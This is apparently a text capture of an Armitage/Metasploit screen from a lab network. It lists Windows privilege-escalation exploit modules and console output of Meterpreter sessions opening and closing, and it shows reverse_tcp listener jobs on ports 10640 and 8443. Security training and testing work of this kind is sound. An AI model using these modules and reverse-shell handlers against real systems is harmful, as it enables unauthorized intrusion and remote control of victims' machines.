 Armitage
Armitage View Hosts Attacks Workspaces Help
lenovo_systemupdate
mqac_write
ms10_015_kitrap0d
ms10_092_schelevator
ms11_080_afdjoinleaf
ms13_005_hwnd_broadcast
ms13_053_schlamperei
ms13_081_track_popup_menu
ms13_097_ie_registry_symlink
ms14_009_ie_dfsvc
ms14_058_track_popup_menu
ms14_070_tcpip_ioctl
ms15_004_tswbproxy
ms15_051_client_copy_image
ms15_078_atmfd_bof
192.168.56.102
Console X
------ ------- -------
192.168.56.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
[*] Meterpreter session 2 opened (192.168.56.10:10640 -> 192.168.56.102:1042) at 2017-08-19 11:29:37 -0400
[*] 192.168.56.102 - Meterpreter session 2 closed.
[*] 192.168.56.102 - Meterpreter session 1 closed.
msf > jobs
Jobs
====
Id Name Payload Payload opts
-- ---- ------- ------------
0 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://0.0.0.0:10640
1 Exploit: multi/handler windows/meterpreter/reverse_tcp tcp://0.0.0.0:8443
msf >